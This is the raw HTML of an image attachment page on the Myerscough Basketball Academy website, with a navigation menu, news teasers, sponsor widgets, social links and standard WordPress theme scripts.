                <div class="td-module-thumb"><a href="https://myerscoughbasketball.co.uk/latest-news/williams-reflects-on-collegiate-career-road-to-kentucky-and-beyond"  rel="bookmark" class="td-image-wrap " title="Williams reflects on collegiate career, road to Kentucky and beyond" ><img width="218" height="150" class="entry-thumb" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2025/05/A9305902-218x150.jpg"  srcset="https://myerscoughbasketball.co.uk/wp-content/uploads/2025/05/A9305902-218x150.jpg 218w, https://myerscoughbasketball.co.uk/wp-content/uploads/2025/05/A9305902-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Williams reflects on collegiate career, road to Kentucky and beyond" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://myerscoughbasketball.co.uk/latest-news/williams-reflects-on-collegiate-career-road-to-kentucky-and-beyond"  rel="bookmark" title="Williams reflects on collegiate career, road to Kentucky and beyond">Williams reflects on collegiate career, road to Kentucky and beyond</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://myerscoughbasketball.co.uk/latest-news/eybl/myerscough-to-enter-under-17-eybl-team-for-2024-25-season"  rel="bookmark" class="td-image-wrap " title="Myerscough to enter Under-17 EYBL team for 2024-25 season" ><img width="218" height="150" class="entry-thumb" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-20-at-6.13.12-AM-218x150.jpeg"  srcset="https://myerscoughbasketball.co.uk/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-20-at-6.13.12-AM-218x150.jpeg 218w, https://myerscoughbasketball.co.uk/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-20-at-6.13.12-AM-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Myerscough to enter Under-17 EYBL team for 2024-25 season" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://myerscoughbasketball.co.uk/latest-news/eybl/myerscough-to-enter-under-17-eybl-team-for-2024-25-season"  rel="bookmark" title="Myerscough to enter Under-17 EYBL team for 2024-25 season">Myerscough to enter Under-17 EYBL team for 2024-25 season</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://myerscoughbasketball.co.uk/junior-academy">Junior Academy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7706"><a href="https://myerscoughbasketball.co.uk/rising-hoopers-schools-programme">Rising Hoopers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3988"><a href="https://myerscoughbasketball.co.uk/camps">Camps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6960"><a href="https://myerscoughbasketball.co.uk/contact">Contact Us</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>irvine_5</span>
                                </h1>            <a href="https://myerscoughbasketball.co.uk/wp-content/uploads/2019/11/irvine_5.jpg" title="irvine_5" rel="attachment"><img class="td-attachment-page-image" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2019/11/irvine_5.jpg" alt="irvine" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://myerscoughbasketball.co.uk/latest-news/mikey-irvine-calibre-players-myerscough-forces-improve/attachment/irvine_2'><img width="150" height="150" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2019/11/irvine_2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="irvine_2" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="media_image-6" class="td_block_template_11 widget media_image-6 widget_media_image"><img width="512" height="512" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/pure_leisure.jpg" class="image wp-image-5541  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/pure_leisure.jpg 512w, https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/pure_leisure-150x150.jpg 150w, https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/pure_leisure-300x300.jpg 300w, https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/pure_leisure-420x420.jpg 420w" sizes="auto, (max-width: 512px) 100vw, 512px" /></aside><aside id="custom_html-3" class="widget_text td_block_template_11 widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><a class="twitter-timeline" href="https://twitter.com/My_bball" data-widget-id="390086385895358464">Tweets by @My_bball</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></aside><aside id="media_image-7" class="td_block_template_11 widget media_image-7 widget_media_image"><a href="https://www.simpsongroup.co.uk/"><img width="300" height="300" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/Simpson-GRoup-Site-Icon-300x300.jpg" class="image wp-image-5448  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/Simpson-GRoup-Site-Icon-300x300.jpg 300w, https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/Simpson-GRoup-Site-Icon-150x150.jpg 150w, https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/Simpson-GRoup-Site-Icon-420x420.jpg 420w, https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/Simpson-GRoup-Site-Icon.jpg 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/MyerscoughCollegeBasketball/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/myerscough_basketball/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="mailto:myerscoughbasketball@gmail.com" title="Mail">
                    <i class="td-icon-font td-icon-mail-1"></i>
                    <span class="td-social-name">Mail</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://open.spotify.com/show/4zdFqmVGVuBTA1h7EDp8LC" title="Spotify">
                    <i class="td-icon-font td-icon-spotify"></i>
                    <span class="td-social-name">Spotify</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/my_bball" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/user/Runshawbball" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Myerscough College Basketball Academy - 2013-2024                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 696cdab3b2fe4
    -->

    <script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://myerscoughbasketball.co.uk/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://myerscoughbasketball.co.uk/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=804914121&t=pageview&_s=1&dl=https%3A%2F%2Fmyerscoughbasketball.co.uk%2Flatest-news%2Fmikey-irvine-calibre-players-myerscough-forces-improve%2Fattachment%2Firvine_5&ul=en-us%40posix&dt=irvine_5%20-%20Myerscough%20Basketball%20Academy&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=315985610&gjid=132767861&cid=460473449.1768741557&tid=UA-401744-8&_gid=1346095133.1768741557&_r=1&_slc=1&z=1493839254
body_size: -288
content:
2,cG-B7RFHYP0VX